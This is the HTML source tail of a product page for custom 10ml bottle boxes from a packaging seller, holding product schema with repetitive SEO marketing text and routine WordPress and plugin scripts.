    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "https://rapidcustomboxes.com/custom-10ml-bottle-boxes/#Product",
    "url": "https://rapidcustomboxes.com/custom-10ml-bottle-boxes/",
    "name": "Custom 10ml Bottle Boxes",
    "sku": "custom-10ml-bottle-boxes",
    "description": "Get the perfect range of Custom 10ml Bottle Boxes only at Rapid Custom Boxes. Without any doubt, the premium-looking and well-designed custom 10ml bottle boxes and 10ml Bottle Boxes are a real game-changer. Moreover, 10ml Bottle Boxes are more than perfect for taking marketing to the next level. However, almost every other brand needs to think about how they will look in the market. And what their customers are looking for. Get the perfect range of Custom 10ml Bottle Boxes\r\nFurthermore, stylish and durable 10ml bottle boxes and well-designed custom 10ml bottle boxes can simply hold any specific kind of product. Just like a branded lotion or perfume bottle. Might not sell as well if it&#039;s designed. Without any imagination for well-designed custom 10ml bottle boxes. But check out our smart and innovative ideas for stylish and durable 10ml bottle boxes. That we&#039;ve put together. We promise you will get the perfect packaging solution for stylish and durable 10ml bottle boxes.\r\n\r\nHowever, if you want your products to stand out among all the others. Then, custom reverse tuck style 10ml bottle boxes are important in that they are amazingly displayed. In addition to this, Custom-made 10ml Bottle Boxes and custom reverse tuck style 10ml bottle boxes from Rapid Custom Boxes and more than wow. Plus, we offer lots of customization options for custom sleeve-style 10ml bottle boxes to produce something different.\r\nWide range of Custom 10ml Bottle Boxes: \r\nIf you are looking to get a wide range of custom sleeve style 10ml bottle boxes and Custom 10ml Bottle Boxes. Then hold your breath. As you are at the right place for custom sleeve style 10ml bottle boxes. We have all kinds of 10ml bottle packaging boxes. That meets your needs. So far, we at Rapid Custom Boxes proudly provide durable and eco-friendly packaging. Plus, we have wholesale options for 10ml bottle packaging boxes to make sure you&#039;re getting the right size.\r\n\r\nMoreover, a wide range of variety of shapes, sizes &amp; colors is available for 10ml bottle packaging boxes. There&#039;s something more than perfect just waiting at our warehouse for custom printed 10ml bottle boxes with logo. Which is ready to ship out today if this sounds like what you are looking for custom printed 10ml bottle boxes with logo. Furthermore, with our cool designs of 10ml bottle products. Now, you can print your product&#039;s data on the 10ml bottle boxes and 10ml bottle products. Along with this, you can get it done in any color or design that suits you.\r\nGet everything in your budget: \r\nRapid custom boxes know that your budget means a lot. And you have to split this into various things. So believe in introducing a pocket-friendly range of customized 10ml bottle boxes. That everyone can get easily. As long look people usually search to get customized 10ml bottle boxes and Custom 10ml Bottle Boxes. They often fell depressed. This is just because they don’t find low prices. And create your 10ml bottle boxes.\r\n\r\nSo whatever item you are selling and for. Create your 10ml bottle boxes with a new style. Whatever purpose you want custom bottles. You can simply get in touch with us and shop happily.\r\n\r\nIn addition to this, the overall cost of customized 10ml bottle box printing has been a major challenge for everyone. But it&#039;s no longer an issue. Now you can get top-quality boxes and customized 10ml bottle boxes with our advanced tools and technologies. And highly skilled designers who will create exactly what you looking for. At very affordable rates. However, all we want from each client is proper details and requirements.\r\nMade with durable material:\r\nWe believe in using eco-friendly material to create 10ml bottle boxes in sleeve style that is durable as well. However, these beautifully designed create 10ml bottle boxes in sleeve style, and 10ml bottle boxes are made for delivering liquids. To the shopping bags of your customers. Moreover, 10ml bottle boxes in tuck end bottom style can easily hold a lot and 10ml bottle boxes in tuck end bottom style are super durable. So you don&#039;t need to worry about fragile 10ml bottle boxes\r\n\r\n breakage or spilling during shipments.\r\n\r\n \t\r\n\r\n \tHowever, the Custom 10ml Bottle Boxes and fragile 10ml bottle boxes are made from highly durable material. And can easily hold 10ml worth of liquid. Moreover, you don&#039;t have to worry about anything and design your 10ml bottle boxes now.\r\n \tFurthermore, with our 10ml bottle packaging box. Now you can provide your products with superior quality and longer life. Moreover, our promising durable material will ensure that they remain perfect all the time. So design your 10ml bottle boxes now.\r\n\r\n\r\n \tIn addition to this, these customized 10ml bottle boxes will enable you. To protect your company’s liquid products from compression, and breakage. \r\n\r\nFashion-oriented Custom 10ml Bottle Boxes: \r\nWe don’t just have ordinary Custom 10ml Bottle Boxes. But we have a big range of beautifully designed 10ml bottle boxes and fashion-oriented customized 10ml bottle boxes. Moreover, we at Rapid Custom Boxes understand that every product needs to be unique with beautifully designed 10ml bottle boxes. And best customized for your brand. So we work closely with you.\r\n\r\nHowever, all the clients are close to our hearts. And we love to introduce lots of customization options and Custom Printed 10ml Bottle Boxes in different styles. Plus, all the Custom Printed 10ml Bottle Boxes are according to changing trends of market demands. As well eye-grabbing templates. Which will surely boost sales.\r\n\r\nIn addition to this, you can easily use our printed bottle boxes and Custom-made 10ml Bottle Boxes. To make your products stand out among competitors with the right branding and logo of Custom-made 10ml Bottle Boxes. However, we’ll always help you choose what would work best for this type of presentation with Self-designed 10ml Bottle Boxes. So what else do you want?\r\nWe use the latest printing style: \r\nWe just don’t believe in using the latest styles or Self-designed 10ml Bottle Boxes. But be sure to use the latest printing solutions. However, elated with our extremely high-tech digital and offset printing techniques. Plus, Rapid Custom Boxes provide you with the best outcomes. Which is fit for your required Custom 10ml Bottle Boxes.\r\n\r\nHowever, you just need to choose your favorite design, template, or logo for the 10ml bottle packaging box. Plus, 10ml bottle packaging box we will come up with a stunning and unique style. In addition to this, you can simply personalize your boxes and 10ml roller bottle boxes. To make them lovelier and good-looking. Moreover, we offer the following design options for 10ml roller bottle boxes:\r\n\r\n \tLatest Gold Foiling sheets.\r\n \tSilver Foiling\r\n \tEmbossing\r\n \tHot Stamping\r\n \tPlain Color Printing\r\n \tWindows\r\n \tUV Printing\r\n \tDebossing and a lot more. \r\n\r\nGet everything customized: \r\nNow you get a lot of customization options here. Moreover, you are not bound to customize a few things. Customize whatever you want. Along with 10ml dropper bottle boxes, we are a company who are dedicated to the best quality. Moreover, we know that&#039;s not an easy task with all the options available. However, we&#039;ve done extensive research and testing on 10ml dropper bottle boxes.\r\n\r\nPlus, we make sure when deciding which one will work well for us. Along with this, we will help and guide customers through their choices about printed bottle boxes. As they have various templates for printed bottle boxes where users can customize colors. As desired before ordering without additional costs involved. Furthermore, that’s great if someone wants something unique. Yet still matches the existing décor already present in your cabinet with custom 10 ml packaging bottle boxes.\r\n\r\n \tAlong with this, the new self-design service of custom 10 ml packaging bottle boxes from our company. Positively offers you the ability to pick your temples. Which will be according to 10ml bottle products. Moreover, there is no additional payment or anything extra needed.\r\n \tMoreover, the design possibilities are infinite. Moreover, with these Custom 10ml Bottle Boxes. Now, you can have your own customized that fits your brand.\r\n \tFurthermore, we are always here to help you design your dream house. However, our extremely dedicated designers will bring the perfect solution.\r\n\r\nIn addition to this, we want to let you know. We always use Reusable Kraft Materials for custom printed 10 ml bottle boxes wholesale in almost in our manufacturing units. Plus, this demonstrates that we can create premium boxes and custom printed 10 ml bottle boxes wholesale. Without using any hazardous or poisonous stuff.\r\nUplift your product visibility with Custom 10ml Bottle Boxes: \r\nYou need to get amazing Custom 10ml Bottle Boxes. That will help to uplift your brand visibility. However, our Custom Printed 10ml Bottle Boxes are a perfect size. Moreover, this is fit if you want to pack organic liquids, herbal oils, and tinctures. Along with this, they&#039;re also used by thousands of companies all over the world.\r\n\r\nFurthermore, without proper advertising or design. Your product will not be able to catch someone&#039;s eye. Which means they&#039;ll likely move on from checking out. What you have in store for them if it doesn&#039;t look appealing enough right away. However, we at Rapid Custom Boxes know how important it is to protect your small yet fragile 10ml bottles. \r\n\r\nAnd that&#039;s why we exclusively offer Custom 10ml Bottle Boxes. Moreover, these are available in various styles. That will ensure the protection of any product you may want to be put inside. However, no matter if it&#039;s beard oil or a balm. Furthermore, our expert team is just a single click away.\r\nChoose the most iconic and unique design: \r\nHowever, the possibilities are endless. When it comes to preparing your Self-designed 10ml Bottle Boxes. You can simply get them in any size, style, or shape. Moreover, with our error-free printing and packaging services for a statement. That will be sure not only to catch attention but last longer as well. Furthermore, we have so many experts. When you need an innovative solution for your Custom 10ml Bottle Boxes.\r\n\r\nNext, our super-dedicated packaging team is always available. And ready with creative ideas on how best to display them. Or what type of design would work well in comparison? Right against other products on shelves currently. All while maintaining high-quality standards. That will ensure stunning results every time. \r\n\r\nAlong with this, you can simply let your creativity loose and design. That will make sure customers are loyal to the brand. However, our skilled box designers take the overall technical aspects of designing. And these containers. You just need a little inspiration from us.\r\n\r\nMoreover, our skilled designing services provide you with stupendously designed. Plus, will maintain the premium standard of your products. Which will make your brand prominent on shelves. And win over customers at first interaction. However, from the huge range of astonishing design ideas for 10ml bottle packaging boxes. You can simply choose your favorite one that suits you. And make an iconic market image. \r\nWe use advanced tool and technology: \r\nSo far, it&#039;s a well-known fact. Customers are more likely to buy from companies they trust. And when you can provide them with a premium touch. And incredible texture of packaging at first interaction. Moreover, it&#039;ll ensure your customer retention rate goes through the roof. However, our custom 10ml bottle boxes come in an amazing variety.\r\n\r\nSo there will always be something change for everyone. Even if they&#039;re already loyal fans who have shopped here before. Moreover, we at Box Stack Design specialize in creating the most innovative finishing. And coating options for 10ml bottle boxes. Moreover, from spot UV coatings, aqueous coats, or gloss finishes. That makes your product more noticeable on shelves.\r\n\r\nPlus, we can help you get what type of finish works best. Along with how many layers are needed before they&#039;re ready. In addition to this, our quick turnaround times mean. No matter if it&#039;s customizing designs all day long. Or getting these marvelous-looking pre-printed packages out quickly. So customers will know exactly where they have invested. \r\nUplift user experience with Custom 10ml Bottle Boxes: \r\nThe shopping and unboxing experience is an essential part of the customer journey. So far, these Custom 10ml bottle boxes are made by Rapid Custom Boxes. Simply allow customers to quickly and easily extract their desired product. Without any tearing or unwrapping. And this helps them make a quick buying decision about your bottled products.  \r\n\r\nTo positively ensure a hassle-free experience for our customers. We always use die-cutting techniques that cut all edges of 10ml bottle boxes. So they are clean and easily assembled. Moreover, the durability and strength of our custom 10ml bottle boxes. Positively ensure that your liquids are safe from collisions, breakage, or leakage.\r\n\r\nIn addition to this, we also provide you with a return policy. However, if the package has been damaged in transit. So, we take care of your liquid bottles by manufacturing high-quality 10ml bottle boxes. They are made from cardboard, paperboard, or Kraft material. Plus, this ensures complete prevention against leakage and breakage in transit.\r\nBoost the marketing with cool packaging: \r\nCreate any sort of custom 10ml bottle boxes with our help. So far, with Rapid Custom Boxes, you can easily create unique and distinctive packaging. Which is best for your herbal liquids or e-liquid products in just minutes? Make sure to choose from hundreds of design templates that are available on the website. To find what best suits you. For both style preferences as well function.\r\n\r\nwhether it&#039;s colorful themes like &quot;explosions,&quot; or clean-cut lines at an angle. Without any doubt, we&#039;ve got them all here. And just waiting patiently until their turn comes up again. So they may shine brightly over others around them. Don’t forget to impress your audience with a customized design. That is unique to you. \r\n\r\nHowever, with a simple click. You can easily choose from fonts and colors appropriate for each target market. So they can reap maximum benefits. \r\nGive your brand a real image: \r\nMake your brand a real image and a game changer in the market. And this you can do by keeping Custom 10ml Bottle Boxes. Enrich health enthusiasts and beauty fanatics alike to use liquid products in 10ml bottles for various occasions. Moreover, there is a multitude of options available. Including tinctures that can be taken as medicine or enjoyed. This is just because it tastes good.\r\n\r\nNo matter what product you are selling. Investing in quality and custom packaging can make real sense. And you can grow the product in a better way. However, the best way to set your brand apart is through Custom 10ml Bottle Boxes. Having a creative and sleek design. Moreover, at Rapid Custom Boxes, we have plenty of options for you.\r\n\r\nHowever, simply choose from different colors or designs. That will suit any taste. Even those who are more unusual than others might think possible. Moreover, with our sturdy construction made specifically. So they can withstand harsh conditions. Just like moisture content in certain climates. Plus, dents without breaking easily when dropped suddenly on rough surfaces. Such as concrete floors etc. However, these bottles come readymade.  \r\n\r\nIn addition to this, the Rapid Custom Boxes Printing Corner has an extensive range. Of ideas for printing your logo, color gamut, and artistic patterns on custom 10ml bottle boxes. Simply, you can also take advantage of the pretty finishing options. That is available in our finishing section. To make these bottles stand out beautifully. \r\nGet Custom 10ml Bottle Boxes from Rapid Custom Boxes:  \r\nSo far, with years of experience and knowledge. Our expert team has created a massive library for those who want to print their custom bottle boxes. However, from premade designs, you can easily customize or edit as needed with just one click. Moreover, this will be the fastest way ever. In addition to this, make your own customized bottle boxes with our vast experience.  \r\n\r\nNow you can simply choose from a selection of any font styles. Along with beautiful calligraphic options for customizing the information. Moreover, make it as appealing and innovative as you can. In addition to this, you can make your label stand out by picking a silver foil background. Which is coated in shining spot UV and opting for an Algerian font. \r\n\r\nHowever, this will allow you to mention aspects like net weight, flavor, etc. However, right on top of a solid shocking colored backdrop. That borders only text printed onto 10ml bottle boxes. They are made specifically for essential oil purposes. So far, the customers perceive them as premium quality oils because they are packaged carefully. So no accident occurs while transporting them. Throughout stores or shipping methods during delivery times.\r\nPlace your order now: \r\nIf you are super excited to give your brand an iconic image. Then choose us and place your order now. Ordering 10 ml bottle boxes online is simpler. There are few things more frustrating than searching for a specific product. And not being able to find it. However, this is why we have pre-made boxes. Which can be customized by size or design. But they&#039;re hard. Moreover, if you need something quick (or even custom-made). Come to Rapid Custom Boxes and everything that you want. And start ordering 10 ml bottle boxes online.\r\nSelf-design your Custom 10ml Bottle Boxes: \r\nWith us, you can self-design the Custom 10ml Bottle Boxes as well. However, these boxes are a great way to increase brand recognition. And helps to make your product stand out from others. However, with many designs available. You can simply create the perfect package for any type of item. \r\nThe perfect packaging for facial oil: \r\nKeeping with the increasing demand for beauty products in our homes. However, we have stock a variety of 10ml bottles. They are perfect for different applications. For instance, the serum is used when you need quick application and repair. Plus, the beard oil spray makes it easy enough even on short notice. Moreover, this packaging makes it easy to carry products anywhere. \r\n\r\nIn addition to this, these can be taken anywhere because they come pre-filled. But also give room if needed by adding more than one. At once or storing them upright together. So each time there are no spills, unlike traditional droppers. Which requires pouring onto another surface area first. Then transfer it into the bottle instantly. \r\nWe deliver the dream, not the boxes: \r\nYour Custom 10ml Bottle Boxes are your dream. And we ensure to deliver the dream. Which is not just packaging. But a whole vibe itself. However, Rapid Custom Boxes is a company that has been providing various dreamy packaging solutions to customers. Moreover, the team offers various designs, styles, and materials for their products. To make sure each customer gets exactly what they want.\r\n\r\nNo matter where you are. And which sort of packaging do you want? Just get in touch with us. And see your dream come into a reality.",
    "offers": {
        "@type": "Offer",
        "availability": "https://schema.org/InStock",
        "price": "0.5",
        "priceCurrency": "USD",
        "url": "https://rapidcustomboxes.com/custom-10ml-bottle-boxes/",
        "priceValidUntil": "2026-12-03T08:58:38+00:00"
    },
    "mpn": "7641",
    "brand": {
        "@type": "Brand",
        "name": "Rapid Custom Boxes"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": 1
    },
    "review": [
        {
            "@type": "Review",
            "author": {
                "@type": "Person",
                "name": "rapid"
            },
            "datePublished": "2024-02-13T10:13:14+00:00",
            "description": "Explore different printing and finishing techniques for designing Custom 10ml Bottle Boxes. Ask the experts for a suitable one that fits your order.",
            "reviewRating": {
                "@type": "Rating",
                "bestRating": "5",
                "ratingValue": "5",
                "worstRating": "1"
            }
        }
    ],
    "image": [
        {
            "@type": "ImageObject",
            "@id": "https://rapidcustomboxes.com/custom-10ml-bottle-boxes/#primaryimage",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-1200x1200.jpg",
            "width": "1200",
            "height": "1200",
            "caption": "Custom 10ml Bottle Boxes Wholesale"
        },
        {
            "@type": "ImageObject",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-1200x900.jpg",
            "width": "1200",
            "height": "900",
            "caption": "Custom 10ml Bottle Boxes Wholesale"
        },
        {
            "@type": "ImageObject",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes-1200x675.jpg",
            "width": "1200",
            "height": "675",
            "caption": "Custom 10ml Bottle Boxes Wholesale"
        },
        {
            "@type": "ImageObject",
            "url": "https://rapidcustomboxes.com/wp-content/uploads/2023/10/Custom-10ml-Bottle-Boxes.jpg",
            "width": "1000",
            "height": "1000",
            "caption": "Custom 10ml Bottle Boxes Wholesale"
        }
    ]
}]
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-post-5434-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5434.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5462-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5462.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5701-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5701.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5720-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5720.css?ver=1769676025' media='all' />
<link rel='stylesheet' id='elementor-post-5736-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5736.css?ver=1769676026' media='all' />
<link rel='stylesheet' id='elementor-post-5745-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5745.css?ver=1769676026' media='all' />
<link rel='stylesheet' id='elementor-post-5749-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-5749.css?ver=1769676026' media='all' />
<link rel='stylesheet' id='elementor-post-7935-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-7935.css?ver=1769686351' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='elementor-post-3437-css' href='https://rapidcustomboxes.com/wp-content/uploads/elementor/css/post-3437.css?ver=1769676022' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","nonce":"a88ded519f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://rapidcustomboxes.com/custom-10ml-bottle-boxes/","cart_redirectition":"yes","cart_page_url":"https://rapidcustomboxes.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/uploads/essential-addons-elementor/eael-5474.js?ver=1764752318" id="eael-5474-js"></script>
<script id="fluentform-elementor-js-extra">
var fluentformElementor = {"adminUrl":"https://rapidcustomboxes.com/wp-admin/admin.php"};
//# sourceURL=fluentform-elementor-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/fluentform/assets/js/fluent-forms-elementor-widget.js?ver=6.1.14" id="fluentform-elementor-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://rapidcustomboxes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/rapidcustomboxes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer="1" async="1" src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/alpine.js?ver=6.9" id="alpine-js-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/reviewx-storefront.js?ver=6.9" id="reviewx-storefront-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/helper.js?ver=6.9" id="reviewx-helper-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/mediaUploadComponent.js?ver=6.9" id="reviewx-rvxMediaUploadComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/reviewSuccessModalComponent.js?ver=6.9" id="reviewx-rvxReviewSuccessModalComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/multiCriteriaRatingComponent.js?ver=6.9" id="reviewx-rvxReviewMultiCriteriaComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/reviewFilterComponent.js?ver=6.9" id="reviewx-rvxReviewFilterComponent-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/reviewx/resources/js/eventDispatch/notify/index.js?ver=6.9" id="reviewx-rvxEventDispatch-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #01459b;color:#01459b\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #01459b;color:#01459b\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1769251211" id="ez-toc-js-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"b6be965403","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://rapidcustomboxes.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="uacf7-redirect-script-js-extra">
var uacf7_redirect_object = {"8889":{"uacf7_redirect_to_type":"to_page","page_id":"0","external_url":"","target":"","thankyou_page_url":""},"7437":{"uacf7_redirect_to_type":"to_page","page_id":"0","external_url":"","target":"","thankyou_page_url":""},"4314":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"},"4298":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"},"4297":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"},"3828":{"uacf7_redirect_to_type":"to_page","page_id":"7716","external_url":"","target":"","thankyou_page_url":"https://rapidcustomboxes.com/thank-you/"}};
var uacf7_redirect_enable = {"4314":"1","4298":"1","4297":"1","3828":"1"};
//# sourceURL=uacf7-redirect-script-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script id="uacf7-cf-script-js-extra">
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
</script>
<script src="https://rapidcustomboxes.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.35" id="uacf7-cf-script-js"></script>
<script id="uacf7-multistep-js-extra">
var uacf7_multistep_obj = {"ajax_url":"https://rapidcustomboxes.com/wp-admin/admin-ajax.php","nonce":"e63436771f"};
